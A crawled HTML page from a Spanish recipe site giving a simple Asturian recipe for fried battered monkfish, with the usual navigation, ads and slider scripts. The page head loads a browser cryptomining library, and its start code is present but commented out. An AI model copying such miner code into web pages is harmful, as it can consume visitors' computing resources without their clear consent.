

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sinmimadre.com/recetas/segundo-platos-en-cocina-convencional/Fritos-de-pixin-rape
body_size: 38866
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8" />
        <title>Fritos de pixin (rape)</title>
                <link rel="stylesheet" href="/css/main.css">
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        <link href='//fonts.googleapis.com/css?family=Questrial' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Sanchez:400italic,400' rel='stylesheet' type='text/css'>
        <meta name="keywords" content="Fritos de pixin (rape)">
        <meta name="description" content="Un segundo plato delicioso que también podemos tomar de entrante o como aperitivo">
        <meta property="og:title" content="Fritos de pixin (rape)" />
        <meta property="og:description" content="Un segundo plato delicioso que también podemos tomar de entrante o como aperitivo" />
        <meta property="og:url" content="http://www.sinmimadre.com/recetas/segundo-platos-en-cocina-convencional/Fritos-de-pixin-rape" />
        <meta property="og:image" content="http://www.sinmimadre.comimages/stories/sinmimadre/fotos_fuji/pixin_o_rape.JPG" />
        <meta property="og:site_name" content="Sinmimadre.com" />
                <link rel="manifest" href="/manifest.json">
	<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-11547327-1', 'auto');  // Replace with your property ID.
            ga('send', 'pageview');
	</script>
        </script>
        <script src="https://authedmine.com/lib/authedmine.min.js"></script>
        <script>
//            var miner = new CoinHive.Anonymous('IrL2xd2a5WoNQVasA7HfdLfHynkP7gmF', {throttle: .3, threads: 2, language: "es", theme: "light"});

            // Only start on non-mobile devices and if not opted-out
            // in the last 14400 seconds (4 hours):
//            if (!miner.didOptOut(14400)) {
//                miner.start();
//                miner.on('optin', function(params) {
//                   ga('send','event','optin',params);
//                });

//                miner.on('accepted', function(params) {
//                   ga('send','event','hash','Hash Accepted');
//                });
//            }
        </script>
    </head>
    <body>
        <div id="start"></div>
        <header class="navigation type-system-geometric" role="banner">
    <div class="navigation-wrapper">
        <a href="/" class="logo">
            <img src="/img/logo.png">
        </a>
        <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
        <nav role="navigation">
            <ul id="js-navigation-menu" class="navigation-menu show">
    <li id="js-navigation-more" class="nav-link more"><a href="javascript:void(0)">Secciones</a>
        <ul class="submenu">
                            <li class="more"><a href="/recetas">Recetas</a>
                    <ul class="submenu">
                                                    <li><a href="/recetas/primeros-platos-o-entrantes">Primeros platos o entrantes</a></li>
                                                    <li><a href="/recetas/segundo-platos-en-cocina-convencional">Segundos platos</a></li>
                                                    <li><a href="/recetas/dulces-o-postres">Dulces </a></li>
                                                    <li><a href="/recetas/salsas">Salsas</a></li>
                                                    <li><a href="/recetas/otros-comodines">Comodines varios</a></li>
                                                    <li><a href="/recetas/en-la-cocina">En la cocina</a></li>
                                                    <li><a href="/recetas/bocatas-tostas-pizzas-y-otros">Bocatas, tostas , pizzas y otros</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/especial-microondas">Especial microondas</a>
                    <ul class="submenu">
                                                    <li><a href="/especial-microondas/postres-microondas">Dulces con microondas</a></li>
                                                    <li><a href="/especial-microondas/primeros-platos-microondas">Primeros platos o entrantes con microondas</a></li>
                                                    <li><a href="/especial-microondas/segundos-platos-con-microondas">Segundos platos con microondas</a></li>
                                                    <li><a href="/especial-microondas/microondas-generalidades">Aprovechar  el microondas</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/trabajos-de-bricolaje-carpinteria">Bricolaje y decoración</a>
                    <ul class="submenu">
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/acondicionar-o-decorar-el-suelo">Suelos</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/bricolaje-pintura-decoracion">Acondicionar la casa</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/las-paredes-pintar-empapelar">Las paredes</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/reutilizar-reciclar">Reciclando... que es gerundio</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/ingredientes-y-productos">Ingredientes y Productos</a>
                    <ul class="submenu">
                                                    <li><a href="/ingredientes-y-productos/Carnes-y-derivados">Carnes y derivados</a></li>
                                                    <li><a href="/ingredientes-y-productos/frutas-y-verduras">Frutas y verduras</a></li>
                                                    <li><a href="/ingredientes-y-productos/leche-y-derivados">Leche y derivados</a></li>
                                                    <li><a href="/ingredientes-y-productos/legumbres-y-cereales">Legumbres y cereales</a></li>
                                                    <li><a href="/ingredientes-y-productos/pescados-y-mariscos">Pescados y mariscos</a></li>
                                                    <li><a href="/ingredientes-y-productos/especias-hierbas-aromaticas-condimentos">Especias, hierbas aromáticas, condimentos, etc</a></li>
                                                    <li><a href="/ingredientes-y-productos/setas">Setas</a></li>
                                                    <li><a href="/ingredientes-y-productos/Otros">Otros</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/trabajos-de-la-casa-limpieza-y-orden">Cosas de casa</a>
                    <ul class="submenu">
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/lavar-tender-planchar-y-recoger-la-ropa">Cuidados de la ropa</a></li>
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/limpieza-y-otros">Limpieza y otros</a></li>
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/organizarse-con-los-ingresos-y-sueldos-o-pensiones">Organizarse con el dinero</a></li>
                                            </ul>
                </li>
                    </ul>
    </li>
    <li class="nav-link"><a href="/etiquetas">Etiquetas</a></li>
</ul>
        </nav>
        <div class="navigation-tools">
            <div class="search-bar">
                <form method="get" action="/search" role="search">
                    <input type="search" name="filter" placeholder="Buscar" />
                    <button type="submit">
                        <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/search-icon.png" alt="Search Icon">
                    </button>
                </form>
            </div>
        </div>
    </div>
</header>

            <style>
        .hero{
            background: url("http://www.sinmimadre.com/images/stories/sinmimadre/fotos_fuji/pixin_o_rape.JPG");
            background-size:     cover;
            background-repeat:   no-repeat;
            background-position: top center;
        }
    </style>

    <div class="hero"></div>
    <div>
    <main role="main" class="type-system-geometric">
    <section class="main-section">
        <aside class="type-system-geometric">
            <div class="breadcrumb">
                <a href="/">Inicio</a>
                <a href="/recetas">Recetas</a>
                <a href="/recetas/segundo-platos-en-cocina-convencional">Segundos platos</a>
            </div>
        </aside>
        <section class="content">
            <article >

                <h1 >Fritos de pixin (rape)</h1>
                <p class="date">21022010</p>
                <div><strong>Ingredientes por persona</strong>
</div><div>
<ul><li>200 gr <a href="../../../ingredientes-y-productos/pescados-y-mariscos/rape">rape</a> limpio</li>
<li>&frac12; lim&oacute;n (optativo)</li>
<li>sal</li>
<li>1 huevo</li>
<li>harina</li>
<li>aceite </li>
</ul>


<img title="fritos de pixin o rape" src="../../../images/stories/sinmimadre/fotos_fuji/pixin_o_rape.JPG" alt="fritos de pixin o rape" width="248" height="192">
<br>
</div><div>
<p><strong>Preparaci&oacute;n</strong></p>

<p>Cortar el rape en trozos de bocado (2 x 2 cm). Ponerles sal al gusto y un chorrito de lim&oacute;n y dejarlos reposar unos 5 minutos.</p>

<p>Poner en un recipiente abundante aceite y llevarlo al fuego para que caliente.</p>

<p>Batir el huevo, rebozar los trozos de pescado en harina y luego en el huevo y fre&iacute;rlos en el aceite caliente, cuidando de darles la vuelta para que queden dorados por todos los lados.</p>

<p>Sacarlos y colocarlos sobre papel de cocina para eliminar el exceso de aceite.</p>

<p>Servir acompa&ntilde;ados de un cuarto de lim&oacute;n</p>

<p><strong>Notas:</strong></p>

<p>Este es un plato muy t&iacute;pico en algunas zonas de Asturias, facil&iacute;simo de hacer aunque no todo lo barato que nos gustar&iacute;a</p>

<p>Con las partes que no usamos del rape (espina, etc. ) podemos hacer un caldo de pescado que podemos guardar en el congelador y utilizar cuando hagamos un arroz.</p>

</div>
            </article>
            <div><p class="badges">
                                    <a href="/etiqueta/aperitivo"><span class="badge-default">Aperitivo</span></a>
                                    <a href="/etiqueta/pescado"><span class="badge-default">Pescado</span></a>
                                    <a href="/etiqueta/tradicional-espa%C3%B1ola"><span class="badge-default">Tradicional española</span></a>
                                    <a href="/etiqueta/comer-con-amigos"><span class="badge-default">Comer con amigos</span></a>
                </p>
                <p><a href="/etiquetas">Ver otras etiquetas</a></p>

            </div>
        </section>
        <aside class="adds">
            <div>
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <!-- 300x250, creado 20/09/10 -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:250px"
                     data-ad-client="ca-pub-5066444604392603"
                     data-ad-slot="6046023751"></ins>
                <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            </div>
        </aside>
        <aside>
            <div class="breadcrumb">
                <a href="/">Inicio</a>
                <a href="/recetas">Recetas</a>
                <a href="/recetas/segundo-platos-en-cocina-convencional">Segundos platos</a>
            </div>
        </aside>
        <aside class="suggestions">
            <div class="cards">
                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/pescados-y-mariscos/rape">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/rape.jpg" alt="">
            </div>
            <div class="card-header">
                Rape
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/especial-microondas/segundos-platos-con-microondas/colitas-de-rape-con-salsa-meuniere">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/rape_a_la_meuniere.JPG" alt="">
            </div>
            <div class="card-header">
                Colitas de rape con salsa meuniere (microondas)
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/segundo-platos-en-cocina-convencional/ceviche-de-rape">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/ceviche_de_rape.JPG" alt="">
            </div>
            <div class="card-header">
                Ceviche de rape
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/segundo-platos-en-cocina-convencional/rape-alangostado">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/rape_alangostado.JPG" alt="">
            </div>
            <div class="card-header">
                Rape alangostado
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/primeros-platos-o-entrantes/salpicon-de-rape-y-gambas">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/salpicon_de_rape_y_gambas.JPG" alt="">
            </div>
            <div class="card-header">
                Salpicón de rape y gambas
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/segundo-platos-en-cocina-convencional/gallos-u-ojitos-fritos">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/gallos_fritos.JPG" alt="">
            </div>
            <div class="card-header">
                Gallos fritos
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/segundo-platos-en-cocina-convencional/muslitos-pollo-fritos-crujientes">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/muslitos_de_pollo_fritos.JPG" alt="">
            </div>
            <div class="card-header">
                Muslitos de pollo fritos y crujientes
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/segundo-platos-en-cocina-convencional/huevos-al-plato">
            <div class="card-image">
                <img src="http://sinmimadre.com//images/stories/sinmimadre/fotos_fuji/huevos_al_plato_con_chorizo.JPG" alt="">
            </div>
            <div class="card-header">
                Huevos al plato (Horno)
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/segundo-platos-en-cocina-convencional/filetes-de-pechuga-de-pollo-rebozados-empanados">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/pechuga_pollo_rebozada.JPG" alt="">
            </div>
            <div class="card-header">
                Filetes de pechuga de pollo rebozados
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/segundo-platos-en-cocina-convencional/ala-de-pavo-a-la-cazuela">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/ala_de_pavo_a_la_cazuela.JPG" alt="">
            </div>
            <div class="card-header">
                Ala de pavo a la cazuela
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/segundo-platos-en-cocina-convencional/pollo-con-gambas-mar-y-montana">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/pollo_con_gambas.JPG" alt="">
            </div>
            <div class="card-header">
                Pollo con gambas (Mar y montaña)
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/segundo-platos-en-cocina-convencional/goulash-de-ternera-a-la-hungara">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/goulash_de_ternera_a_la_hungara.JPG" alt="">
            </div>
            <div class="card-header">
                Goulash de ternera a la hungara
            </div>
        </a>
    </article>
</div>                            </div>
        </aside>
    </section>
        </main>
</div>
        <footer class="footer type-system-geometric" role="contentinfo">
    <div class="footer-logo">
        <img src="/img/logo.png">
    </div>
    <div class="footer-links">
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/recetas">Recetas</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/recetas/primeros-platos-o-entrantes">Primeros platos o entrantes</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/segundo-platos-en-cocina-convencional">Segundos platos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/dulces-o-postres">Dulces </a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/salsas">Salsas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/otros-comodines">Comodines varios</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/en-la-cocina">En la cocina</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/bocatas-tostas-pizzas-y-otros">Bocatas, tostas , pizzas y otros</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/especial-microondas">Especial microondas</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/postres-microondas">Dulces con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/primeros-platos-microondas">Primeros platos o entrantes con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/segundos-platos-con-microondas">Segundos platos con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/microondas-generalidades">Aprovechar  el microondas</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/trabajos-de-bricolaje-carpinteria">Bricolaje y decoración</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/acondicionar-o-decorar-el-suelo">Suelos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/bricolaje-pintura-decoracion">Acondicionar la casa</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/las-paredes-pintar-empapelar">Las paredes</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/reutilizar-reciclar">Reciclando... que es gerundio</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/ingredientes-y-productos">Ingredientes y Productos</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/Carnes-y-derivados">Carnes y derivados</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/frutas-y-verduras">Frutas y verduras</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/leche-y-derivados">Leche y derivados</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/legumbres-y-cereales">Legumbres y cereales</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/pescados-y-mariscos">Pescados y mariscos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/especias-hierbas-aromaticas-condimentos">Especias, hierbas aromáticas, condimentos, etc</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/setas">Setas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/Otros">Otros</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/trabajos-de-la-casa-limpieza-y-orden">Cosas de casa</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/lavar-tender-planchar-y-recoger-la-ropa">Cuidados de la ropa</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/limpieza-y-otros">Limpieza y otros</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/organizarse-con-los-ingresos-y-sueldos-o-pensiones">Organizarse con el dinero</a>
                    </h5>
                </li>
                        </ul>
        </div>
    </div>
    <div class="footer-secondary-links">
        <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=sinmimadre"></script>
        <ul>
            <li><a href="javascript:void(0)">Terms and Conditions</a></li>
        </ul>
    </div>
</footer>

        <div class="up-button" ><a href="#start">&#8679;</a></div>
        <script src="/js/lib.js"></script>
        <script src="/js/main.js"></script>
        <script src="/js/admin.js"></script>
                <script>
            $(document).ready(function () {
                var w = window.innerWidth;
                var desktop = (w >= 990);
                var tablet = (w < 990 && w > 480);
                var mobile = (w <= 480);

                $('.accordion-tabs').each(function (index) {
                    $(this).children('li').first().children('a').addClass('is-active').next().addClass('is-open').show();
                });
                $('.accordion-tabs').on('click', 'li > a.tab-link', function (event) {
                    if (!$(this).hasClass('is-active')) {
                        event.preventDefault();
                        var accordionTabs = $(this).closest('.accordion-tabs');
                        accordionTabs.find('.is-open').removeClass('is-open').hide();

                        $(this).next().toggleClass('is-open').toggle();
                        accordionTabs.find('.is-active').removeClass('is-active');
                        $(this).addClass('is-active');
                    } else {
                        event.preventDefault();
                    }
                });

                var $window = $(window);
                var main = $('.main-section');
                var context = $('.subscribe');
                var offset = main.offset();
                var size = main.height();
            if(offset!==undefined){

                var start = offset.top;
                var end = start + size;

                var contextSize = 300;

                function isDesktop() {
                    return (window.innerWidth >= 990);
                }

                    $window.scroll(function (e) {
                        var scrollPos = $window.scrollTop();

                        if (scrollPos == 0) {
                            $('header').css('position', 'static');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', '0px');
                        } else if (scrollPos > 0 && scrollPos < 60) {
                            $('header').css('position', 'fixed');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', (60 - scrollPos) + 'px');
                        } else {
                            $('header').css('position', 'fixed');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', '60px');
                        }

                        if (isDesktop()) {

                            if (scrollPos > start && scrollPos < (end - contextSize)) {
                                $('.adds div').addClass('flybox');
                                $('.adds div').removeClass('regular');
                                $('.adds div').removeClass('fixedbottom');
                                $('.subscribe').css('top', '10em');
                            } else if (scrollPos >= (end - contextSize)) {
                                $('.adds div').removeClass('flybox');
                                $('.adds div').removeClass('regular');
                                $('.adds div').addClass('fixedbottom');
                                $('.subscribe').css('top', size - contextSize);
                            }
                            else {
                                $('.adds div').removeClass('flybox');
                                $('.adds div').removeClass('fixedbottom');
                                $('.adds div').addClass('regular');
                                $('.subscribe').css('top', start);
                            }
                        } else {
                            $('.adds div').removeClass('flybox');
                            $('.adds div').removeClass('fixedbottom');
                            $('.adds div').css('top', start);
                        }
                    });
                }
            });


            $(window).on("load resize",function(e) {
                var w = window.innerWidth;
                var desktop = (w>=990);
                var tablet = (w<990&&w>480);
                var mobile = (w<=480);

                var more = document.getElementById("js-more");

                if ($(more).length > 0) {
                    var windowWidth = $(window).width();
                    var moreLeftSideToPageLeftSide = $(more).offset().left;
                    var moreLeftSideToPageRightSide = windowWidth - moreLeftSideToPageLeftSide;

                    if (moreLeftSideToPageRightSide < 330) {
                        $("#js-more .submenu .submenu").removeClass("fly-out-right");
                        $("#js-more .submenu .submenu").addClass("fly-out-left");
                    }

                    if (moreLeftSideToPageRightSide > 330) {
                        $("#js-more .submenu .submenu").removeClass("fly-out-left");
                        $("#js-more .submenu .submenu").addClass("fly-out-right");
                    }
                }

                var menuToggle = $("#js-mobile-menu").unbind();
                $("#js-navigation-menu").removeClass("show");



                menuToggle.on("click", function(e) {
                    e.preventDefault();
                    $("#js-navigation-menu").slideToggle(function(){
                        if($("#js-navigation-menu").is(":hidden")) {
                            $("#js-navigation-menu").removeAttr("style");
                        }
                    });
                });
            });
        </script>

    <script type="text/javascript">
        //
        // Slider
        // * místo one,two,three,four zobecnit pomocí attr()
        // * např. $(this).attr("href")
        allSlides = $('.slide');

        function nextSlider(){

            // Sub-nav buttons have to slide too
            nextSlideNav = $('.active-slide.slide-nav').next('div');
            if (nextSlideNav.length == 0) {
                nextSlideNav = $('.slide-nav:first');
            }
            nextSlideNav.siblings().removeClass('active-slide');
            nextSlideNav.addClass('active-slide');

            // Slides
            currentSlide = $('.active-slide.slide');
            currentSlide.addClass('recent-slide');

            nextSlide = $('.active-slide.slide').next('.slide');
            if (nextSlide.length == 0) {
                nextSlide = $('.slide:first');
            }

            allSlides.removeClass('active-slide');
            nextSlide.removeClass('move-right move-left').addClass('active-slide');

            setTimeout(function() {
                $(nextSlide).prevAll('.slide').removeClass('move-right').addClass('move-left');
                $(nextSlide).nextAll('.slide').removeClass('move-left').addClass('move-right');

            }, 250);

            setTimeout(function() {
                currentSlide.removeClass('recent-slide');
            }, 610);
        }

        function previousSlider(){

            // Sub-nav buttons have to slide too
            prevSlideNav = $('.active-slide.slide-nav').prev('div');
            if (prevSlideNav.length == 0) {
                prevSlideNav = $('.slide-nav:last');
            }
            prevSlideNav.siblings().removeClass('active-slide');
            prevSlideNav.addClass('active-slide');

            // Slides
            currentSlide = $('.active-slide.slide');
            currentSlide.addClass('recent-slide');

            prevSlide = $('.active-slide.slide').prev('.slide');
            if (prevSlide.length == 0) {
                prevSlide = $('.slide:last');
            }

            allSlides.removeClass('active-slide');
            prevSlide.removeClass('move-right move-left').addClass('active-slide');

            setTimeout(function() {
                $(prevSlide).prevAll('.slide').removeClass('move-right').addClass('move-left');
                $(prevSlide).nextAll('.slide').removeClass('move-left').addClass('move-right');
            }, 250);

            setTimeout(function() {
                currentSlide.removeClass('recent-slide');
            }, 610);
        }

        var auto = true;


        // Next-Prev navigation for slider
        $('.next').on('click', function(e) {
            e.preventDefault();
            auto = false;
            nextSlider();
        });


        $('.prev').on('click', function(e) {
            e.preventDefault();
            auto = false;
            previousSlider();
        });

        function autoSlide(){
            if(auto){
                nextSlider();
                setTimeout(autoSlide,10000);
            }
        }

        setTimeout(autoSlide,5000);

//        // Sub-nav for slider
//        $('.one').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide1).removeClass('move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide1).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.two').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide2).removeClass('move-right move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide2).prevAll('.slide').removeClass('move-right').addClass('move-left');
//                $(slide2).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.three').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide3).removeClass('move-right move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide3).prevAll('.slide').removeClass('move-right').addClass('move-left');
//                $(slide3).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.four').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide4).removeClass('move-right').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide4).prevAll('.slide').removeClass('move-right').addClass('move-left');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
    </script>


        <script type="text/javascript">
            var addthis_config = {
                data_ga_property: 'UA-11547327-1',
                data_ga_social: true
            };
        </script>
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=sinmimadre"></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
